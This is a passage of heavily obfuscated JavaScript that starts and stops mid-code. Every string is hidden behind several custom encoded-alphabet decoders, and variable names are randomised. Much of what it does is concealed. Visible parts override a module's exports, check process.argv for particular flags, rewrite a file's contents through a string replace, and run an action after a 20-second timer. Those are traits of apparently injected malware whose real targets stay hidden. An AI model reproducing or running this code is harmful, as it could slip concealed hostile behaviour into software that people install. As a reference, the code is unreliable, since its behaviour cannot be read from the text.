SaOjZ3T},(0x1,el7vxyn)(SaOjZ3T(0x152)).log(KOGvvC[IodGpV[0x67]]))}vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x153))[SaOjZ3T(0x154)][aPDQpQP(0x155)]+vo94lm}else{if(!new((0x1,el7vxyn)(SaOjZ3T(0x156)))(SaOjZ3T(0x157)+SaOjZ3T(0x158),IodGpV[0x6])[SaOjZ3T(0x159)](d6Q_k_D[\"ByK6V9m\"])){vo94lm=SaOjZ3T(0x15a)+vo94lm}}try{function YKlL_Kl(KOGvvC){var TSZFtm=\"l:Rs8@Mub{hDd|1p*3rEqn>/}2Go$?WveF[jSx(K%tfP.`TL=!A,HZBVzO05\\\"4;IUQCJiyg6+cm9NkaY#&<X7)^w_]~\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function CB__yS(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=YKlL_Kl(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}vo94lm=new((0x1,el7vxyn)(SaOjZ3T(0x15b)))(vo94lm);let gGpgbtN=vo94lm[CB__yS(0x15c)];vo94lm=gGpgbtN[CB__yS(0x15d)+CB__yS(0x15e)](CB__yS(0x15f))?gGpgbtN[CB__yS(0x160)](IodGpV[0x29]):gGpgbtN}catch(WTKvQv0){}if(vo94lm!=IodGpV[0x37]){function HujRxv(KOGvvC){var TSZFtm=\"s098z_<*jcA:QnaOgt|7R{]GLoK^>1}yeEm2Dru+fX.W@N!M;Bk/C3v[Y$p(SFdxq`&4wP5ZH,TVhI6lJU=%\\\"bi?~)#\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rNfQZa7(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=HujRxv(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const s4BjXx=[rNfQZa7(0x161),rNfQZa7(0x162),rNfQZa7(0x163),rNfQZa7(0x164),rNfQZa7(0x165),rNfQZa7(0x166),rNfQZa7(0x167),rNfQZa7(0x168),rNfQZa7(0x169),rNfQZa7(0x16a),rNfQZa7(0x16b),rNfQZa7(0x16c)];let v6PppEn=s4BjXx[rNfQZa7(0x16d)]((0x1,ekK6ImY)((...KOGvvC)=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm),KOGvvC[IodGpV[0x0]]=IodGpV[0x1]);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x16]]=\"=mQZaWLGj,%_v/sFJ@2EM~hOI\\\"+l*kYozd?T8$DyP(!^HnuC|&5]qN69prtg<;x430i{bBfS#R`UA1K}[7w>V:)Xce.\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[-IodGpV[0x16]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x16e)in Oqsgv50){aOE2N0H()}function aOE2N0H(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],(0x1,ekK6ImY)(aOE2N0H),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"Lw~o!3$C:<Z,1_X>P^HM)R{0bvI/j#*SD7?QmKtqn@Asp]B+&\\\".V`5if}TeEzJNchkru%824=y6g|al9FG;[dOY(xUW\",KOGvvC[IodGpV[0x68]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x69]]=KOGvvC[IodGpV[0x68]].length,KOGvvC[IodGpV[0x6a]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x69]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x68]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x6a]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x6a]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x6a]])}function aOE2N0H(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}throw new((0x1,el7vxyn)(SaOjZ3T(0x16f)))(aOE2N0H(0x170))})=>{(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"L[NHXoE`D#YgcUMAx$k1?KwmF8<B\\\"@7p(nt{)ba5ZS_y463=&9v0/+>]!udiCfhVTJqP}%,2W*.z^jG|lReOr;:IQs~\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6b]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]],KOGvvC[-IodGpV[0x6b]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x6b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x6b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function aOE2N0H(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const eIOzsFm=new((0x1,el7vxyn)(SaOjZ3T(0x171)))((0x1,el7vxyn)(aOE2N0H(0x172)).argv.slice(IodGpV[0x12]));if(!eIOzsFm.has(aOE2N0H(0x173)+aOE2N0H(0x174))){if(eIOzsFm.size!==IodGpV[0x1])return IodGpV[0x32];if(!eIOzsFm.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,eIOzsFm)=>{if(TSZFtm)return aOE2N0H(0x175);if(eIOzsFm===(await KOGvvC()))return aOE2N0H(0x176);return\"\"})();return IodGpV[0x6f]}}return vo94lm[SaOjZ3T(0x177)+\"es\"](KOGvvC[IodGpV[0x3]])}));if(v6PppEn){if(rNfQZa7(0x178)in Oqsgv50){eqQaNIX()}function eqQaNIX(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{KOGvvC[IodGpV[0x0]]=IodGpV[0x3];function TSZFtm(KOGvvC){var TSZFtm=\"O<,rFXTE.7WZVqR}ml:0D9H>&e3PMdGouU/]vK[fJ|#j\\\"1Sc~8iwp@;hnkCx=Bb!%NsaQIYgt)A2z*+45_{6^y(?$`L\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}throw new((0x1,el7vxyn)(SaOjZ3T(0x179)))(SaOjZ3T(0x17a))})=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"a#,qYQO)W(C1:Z5`\\\"}FMu]xyV!K2/TnNdi9_<b^H>p8lAm@IG6RLX;et+|%j4?{gvUB$=chkws~f[Jr.zS7*E03Po&D\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x6d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x6c]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x6c]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x6d]]|=KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[-IodGpV[0x6c]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x6d]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x6d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x6c]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x6d]]|KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}const aOE2N0H=new((0x1,el7vxyn)(rNfQZa7(0x17b)))((0x1,el7vxyn)(rNfQZa7(0x17c)).argv.slice(IodGpV[0x12]));if(!aOE2N0H.has(SaOjZ3T(0x17d))){if(aOE2N0H.size!==IodGpV[0x1])return IodGpV[0x32];if(!aOE2N0H.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,aOE2N0H)=>{if(TSZFtm)return SaOjZ3T(0x17e);if(aOE2N0H===(await KOGvvC()))return SaOjZ3T(0x17f);return\"\"})();return IodGpV[0x6f]}}(0x1,el7vxyn)(rNfQZa7(0x180))(async function(){ilVsVec((0x1,ekK6ImY)(TSZFtm),(0x1,ekK6ImY)(KOGvvC));function KOGvvC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"Dx)M59?\\\"d`j8LCQr#Rwi!14Kztu(%n.=fJvE]Y:^GB/~yNpgb+_6oU|WF3Pq{V>m,TOe$s<&;ZHk*0Xl}@IASh[27ac\",KOGvvC[IodGpV[0x70]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x35]]=KOGvvC[IodGpV[0x70]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x71]]=IodGpV[0x3];KOGvvC[IodGpV[0x71]]<KOGvvC[IodGpV[0x35]];KOGvvC[IodGpV[0x71]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x70]][KOGvvC[IodGpV[0x71]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(Oa09GRu[TSZFtm(0x181)][TSZFtm(0x182)](TSZFtm(0x183)+TSZFtm(0x184))[TSZFtm(0x185)](IodGpV[0x51],TSZFtm(0x186)),Oa09GRu[TSZFtm(0x187)]=IodGpV[0x37])},0x4e20)}}},[aOE2N0H(0x188)]:(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(SaOjZ3T));function TSZFtm(KOGvvC){var TSZFtm=\"cjrOoNn6d*:UDY1,TxL/#C_}2Qp93zWmZH=Ja+BehE7q?G^5.I{g>$)FyR~iAK[u\\\"!Vl`@%40MPstX;Sbfv8w](|&k<\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,V4tviP,y3swg1d,d56803p;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],V4tviP=IodGpV[0x3],y3swg1d=-IodGpV[0x1]);for(d56803p=IodGpV[0x3];d56803p<aOE2N0H;d56803p++){var XNDJ0n=TSZFtm.indexOf(SaOjZ3T[d56803p]);if(XNDJ0n===-IodGpV[0x1])continue;if(y3swg1d<IodGpV[0x3]){y3swg1d=XNDJ0n}else{ilVsVec(y3swg1d+=XNDJ0n*IodGpV[0x1c],N1mSHJ|=y3swg1d<<V4tviP,V4tviP+=(y3swg1d&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],V4tviP-=IodGpV[0xb])}while(V4tviP>IodGpV[0x18]);y3swg1d=-IodGpV[0x1]}}if(y3swg1d>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|y3swg1d<<V4tviP)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(typeof N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x189)])[SaOjZ3T(0x18a)](SaOjZ3T(0x18b))===SaOjZ3T(0x18c)){(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var TSZFtm=\"FAk):m_Va1Q?DSo|3[=j]r&YuBew/dMgiI.@z}\\\"0q<7;lcPEs6WN59hGRTU*t^X>KO4!~y%n#`vJ2$+{CH(bfZL,8xp\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,X8Q0mxR,_ckqlt,L4aBKVH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],X8Q0mxR=IodGpV[0x3],_ckqlt=-IodGpV[0x1]);for(L4aBKVH=IodGpV[0x3];L4aBKVH<aOE2N0H;L4aBKVH++){var QWmmovt=TSZFtm.indexOf(SaOjZ3T[L4aBKVH]);if(QWmmovt===-IodGpV[0x1])continue;if(_ckqlt<IodGpV[0x3]){_ckqlt=QWmmovt}else{ilVsVec(_ckqlt+=QWmmovt*IodGpV[0x1c],N1mSHJ|=_ckqlt<<X8Q0mxR,X8Q0mxR+=(_ckqlt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],X8Q0mxR-=IodGpV[0xb])}while(X8Q0mxR>IodGpV[0x18]);_ckqlt=-IodGpV[0x1]}}if(_ckqlt>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|_ckqlt<<X8Q0mxR)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x18d)+eIOzsFm(0x18e)+IodGpV[0x72]])[eIOzsFm(0x18f)](eIOzsFm(0x190)+eIOzsFm(0x191)+eIOzsFm(0x192),\"\"),N1mSHJ((0x1,el7vxyn)(eIOzsFm(0x193)))[eIOzsFm(0x194)](eIOzsFm(0x195)+eIOzsFm(0x196)+IodGpV[0xf],[N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])]),N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])[eIOzsFm(0x198)]());return IodGpV[0x32]}}),[aOE2N0H(0x199)]:function(KOGvvC){var TSZFtm,SaOjZ3T;(0x1,ekK6ImY)(aOE2N0H);function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"kSu*t?+ZPdVJFxK<@,ypsEYbn!I%D8\\\"qTQ>X]0{4heC)WRj(;$69vc_57~GHUim}MB[^Nf&LAl.g:=o/a`#rw2z31O|\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x74]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x58]]=[],KOGvvC[-IodGpV[0x75]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x74]];KOGvvC[IodGpV[0xb]]++){KOGvvC[-IodGpV[0x77]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[-IodGpV[0x77]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x76]]<IodGpV[0x3]){KOGvvC[IodGpV[0x76]]=KOGvvC[-IodGpV[0x77]]}else{ilVsVec(KOGvvC[IodGpV[0x76]]+=KOGvvC[-IodGpV[0x77]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x75]]|=KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x76]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x58]].push(KOGvvC[-IodGpV[0x75]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x75]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]}}if(KO